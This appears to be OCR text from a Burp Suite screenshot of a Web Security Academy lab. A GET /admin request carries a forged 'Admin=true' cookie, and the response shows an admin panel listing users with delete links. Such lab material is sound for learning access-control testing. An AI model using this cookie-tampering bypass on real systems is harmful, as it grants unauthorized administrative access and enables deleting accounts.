 1 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0af30075048a79e7c4bb399e00
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 0af30075048a79e7c4bb399e00f800ef.web-security-academy.net
3 Cookie: session=yNwqGfs3jpZDDCDeDntKCM2AxCSlSMI9; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
.0 Sec-Fetch-Mode: navigate
.1 Sec-Fetch-Site: none
.2 Sec-Fetch-User: ?1
.3 Te: trailers
.4 Connection: close
.5
.6
Response
Pretty Raw Hex Render
|
</p>
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72